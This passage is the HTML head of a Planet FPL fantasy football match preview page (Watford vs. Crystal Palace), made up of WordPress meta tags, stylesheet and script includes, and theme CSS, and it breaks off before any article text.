

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.planetfpl.com/watford-vs-crystal-palace-preview/
body_size: 28592
content:
<!DOCTYPE html>
<html lang="en-GB" class="ut-no-js">
<!--
##########################################################################################

BROOKLYN THEME BY UNITED THEMES™

DESIGNED BY MARCEL MOERKENS
DEVELOPED BY MARCEL MOERKENS & MATTHIAS NETTEKOVEN 

© 2017 BROOKLYN THEME
POWERED BY UNITED THEMES™ 
ALL RIGHTS RESERVED

UNITED THEMES™  
WEB DEVELOPMENT FORGE EST.2011
WWW.UNITEDTHEMES.COM

Version: 4.7.1

##########################################################################################
-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    
            
    		
                <meta name="description" content="The world where everything revolves around Fantasy Premier League"> 

        
    <!-- RSS & Pingbacks -->
	<link rel="pingback" href="http://www.planetfpl.com/xmlrpc.php" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    
    <!-- Favicon -->
	        
                        
        <link rel="shortcut&#x20;icon" href="http://planetfpl.com/wp-content/uploads/2018/05/PFPOv03-01.jpg"  />
        <link rel="icon" href="http://planetfpl.com/wp-content/uploads/2018/05/PFPOv03-01.jpg"  />
        
        
    <!-- Apple Touch Icons -->    
        <link rel="apple-touch-icon" href="http://planetfpl.com/wp-content/uploads/2018/05/PFPOv03-01.jpg">
        
        <link rel="apple-touch-icon" sizes="72x72" href="http://planetfpl.com/wp-content/uploads/2018/05/PFPOv03-01.jpg" />
        
        <link rel="apple-touch-icon" sizes="114x114" href="http://planetfpl.com/wp-content/uploads/2018/05/PFPOv03-01.jpg" />
        
        <link rel="apple-touch-icon" sizes="144x144" href="http://planetfpl.com/wp-content/uploads/2018/05/PFPOv03-01.jpg" />
            
    <!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
	<![endif]--> 
    	
    <title>Watford vs. Crystal Palace Preview | Planet FPL</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Planet FPL &raquo; Feed" href="http://www.planetfpl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet FPL &raquo; Comments Feed" href="http://www.planetfpl.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet FPL &raquo; Watford vs. Crystal Palace Preview Comments Feed" href="http://www.planetfpl.com/watford-vs-crystal-palace-preview/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.planetfpl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mediaelement-css' href='http://www.planetfpl.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.planetfpl.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-flexslider-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/flexslider.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-portfolio-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/ut.portfolio.style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-lightgallery-css' href='http://www.planetfpl.com/wp-content/plugins/ut-portfolio/assets/vendor/lightGallery/css/lightgallery.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-table-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/ut.table.style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-responsive-grid-css' href='http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/css/ut-responsive-grid.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-animate-css' href='http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/css/ut.animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-elastislide-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/ut.elastislide.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-fancyrotator-css' href='http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/css/ut.fancyrotator.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-shortcodes-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/ut.shortcode.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.planetfpl.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ut-bklynicons-css' href='http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/css/bklynicons/bklynicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-vc-shortcodes-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/ut.vc.shortcodes.min.css?ver=4.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ut-twitter-css' href='http://www.planetfpl.com/wp-content/plugins/ut-twitter/css/ut.twitter.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.planetfpl.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.planetfpl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ut_body_font_type-css' href='//fonts.googleapis.com/css?family=Nunito%3A400&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut_front_hero_font_type-css' href='//fonts.googleapis.com/css?family=Nunito%3A200&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut_front_catchphrase_top_font_type-css' href='//fonts.googleapis.com/css?family=Oswald%3A&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut_global_portfolio_title_font_type-css' href='//fonts.googleapis.com/css?family=Nunito%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut_global_navigation_font_type-css' href='//fonts.googleapis.com/css?family=Roboto%3A500&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut_global_header_text_logo_font_type-css' href='//fonts.googleapis.com/css?family=Nunito%3A700&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-main-font-face-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/ut-fontface.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-fontawesome-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-superfish-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/ut-superfish.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-main-style-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/style.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ut-theme-style-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/ut.theme.min.css?ver=4.7.1' type='text/css' media='all' />
<script type="text/javascript" src="http://www.planetfpl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-portfolio/assets/js/jquery.isotope.min.js?ver=4.3.8" id="ut-isotope-js-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/js/plugins/modernizr/modernizr.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/js/plugins/elastislider/jquery.elastislide.min.js?ver=6.8.3" id="ut-elastislider-js-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/themes/brooklyn/js/ut-scriptlibrary.min.js?ver=4.7.1" id="ut-scriptlibrary-js"></script>
<link rel="https://api.w.org/" href="http://www.planetfpl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.planetfpl.com/wp-json/wp/v2/posts/5309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.planetfpl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.planetfpl.com/watford-vs-crystal-palace-preview/" />
<link rel='shortlink' href='http://www.planetfpl.com/?p=5309' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.planetfpl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetfpl.com%2Fwatford-vs-crystal-palace-preview%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.planetfpl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetfpl.com%2Fwatford-vs-crystal-palace-preview%2F&#038;format=xml" />
<style id="ut-global-custom-css" type="text/css">::-moz-selection { background: #0267c1; }::selection { background: #0267c1; }a { color: #0267c1; }.lead a,.logged-in-as a,.wpb_text_column a,.ut-twitter-rotator h2 a,.ut-vc-disabled .entry-content a,.comment-content a:not(.more-link),.ut-accordion-module-inner.entry-content a,.type-post .entry-content :not(.tags-links) a:not(.more-link):not([class*="mashicon-"]):not(.ut-slider-maximize):not(.ut-prev-gallery-slide):not(.ut-next-gallery-slide):not(.ut-owl-video-play-icon):not(.owl-item-link):not(.flex-prev):not(.flex-next) {color: #393c3e;text-decoration: underline;font-weight: bold;}.lead a:hover,.lead a:active,.lead a:focus,.logged-in-as a:hover,.logged-in-as a:active,.logged-in-as a:focus,.ut-twitter-rotator h2 a:hover,.ut-twitter-rotator h2 a:active,.ut-twitter-rotator h2 a:focus,.wpb_text_column a:hover,.wpb_text_column a:active,.wpb_text_column a:focus,.ut-accordion-module-inner.entry-content a:hover,.ut-accordion-module-inner.entry-content a:active,.ut-accordion-module-inner.entry-content a:focus,.ut-vc-disabled .entry-content a:hover,.ut-vc-disabled .entry-content a:active,.ut-vc-disabled .entry-content a:focus,.comment-content a:not(.more-link):hover,.comment-content a:not(.more-link):active,.comment-content a:not(.more-link):focus,.type-post .entry-content :not(.tags-links) a:not(.more-link):not([class*="mashicon-"]):not(.ut-prev-gallery-slide):not(.ut-next-gallery-slide):not(.ut-slider-maximize):not(.ut-owl-video-play-icon):not(.owl-item-link):not(.flex-prev):not(.flex-next):hover,.type-post .entry-content :not(.tags-links) a:not(.more-link):not([class*="mashicon-"]):not(.ut-prev-gallery-slide):not(.ut-next-gallery-slide):not(.ut-slider-maximize):not(.ut-owl-video-play-icon):not(.owl-item-link):not(.flex-prev):not(.flex-next):active,.type-post .entry-content :not(.tags-links) a:not(.more-link):not([class*="mashicon-"]):not(.ut-prev-gallery-slide):not(.ut-next-gallery-slide):not(.ut-slider-maximize):not(.ut-owl-video-play-icon):not(.owl-item-link):not(.flex-prev):not(.flex-next):focus {color: #0267c1; }ins, mark { background:#0267c1; }.bklyn-btn {background:#0267c1;}.page-title ins,.section-title ins {background: transparent;padding: 0;color: #0267c1;}.lead ins {color:#0267c1; }.themecolor{ color: #0267c1; }.lead span {color: #0267c1; }.comment-reply-link:hover i,.comment-reply-link:active i,.comment-reply-link:focus i {color: #0267c1; }.themecolor-bg {background:#0267c1; }.img-hover { background:rgb(2,103,193);background:rgba(2,103,193, 0.85); }.author-avatar img,.bypostauthor .comment-avatar img,.ut-hero-meta-author .ut-entry-avatar-image img,.ut-archive-hero-avatar img {border-color: #0267c1; }.ha-transparent #navigation ul li a:not(.bklyn-btn):hover { color: #0267c1; }.ut-glow {color: #0267c1;text-shadow:0 0 40px #0267c1, 2px 2px 3px black; }.ut-language-selector a:hover { color: #0267c1; }.ut-video-post-icon {background:#0267c1; }.error404 .hero-btn-holder .ut-btn:hover,.error404 .hero-btn-holder .ut-btn:active,.error404 .hero-btn-holder .ut-btn:focus {background:#0267c1;}@media (min-width: 1025px) {.site-logo img,.ut-site-logo img { max-height: 120px; }}@media (min-width: 1601px) {.side-site-logo img {max-width: 100%;}}.site-logo img,.ut-site-logo img { opacity: 100; }.ut-header-dark .site-logo .logo a:hover,.ut-header-dark .ut-site-logo .ut-logo a:hover { color:#0267c1;}blockquote { border-color:#0267c1; }blockquote span:not(.quote-right):not(.quote-left) { color:#0267c1;}.ut-format-link:hover,.ut-format-link:active,.ut-format-link:focus {background:#0267c1;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color:#0267c1;}button,input[type="button"],input[type="submit"] {color: #FFF;font-weight: bold;}button,input[type="button"],input[type="submit"] {background: #151515;}button:hover,button:focus,button:active,input[type="button"]:hover,input[type="button"]:focus,input[type="button"]:active,input[type="submit"]:hover,input[type="submit"]:focus,input[type="submit"]:active {color: #FFF;}button:hover,button:focus,button:active,input[type="button"]:hover,input[type="button"]:focus,input[type="button"]:active,input[type="submit"]:hover,input[type="submit"]:focus,input[type="submit"]:active{background:#0267c1;}button,input[type="button"],input[type="submit"] {-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;} .ut-footer-light button:hover,.ut-footer-light button:focus,.ut-footer-light button:active,.ut-footer-light input[type="button"]:hover,.ut-footer-light input[type="button"]:focus,.ut-footer-light input[type="button"]:active,.ut-footer-light input[type="submit"]:hover,.ut-footer-light input[type="submit"]:focus,.ut-footer-light input[type="submit"]:active {background:#0267c1;}.ut-footer-dark button, .ut-footer-dark input[type="submit"], .ut-footer-dark input[type="button"] {background:#0267c1;}.ut-footer-custom button, .ut-footer-custom input[type="submit"], .ut-footer-custom 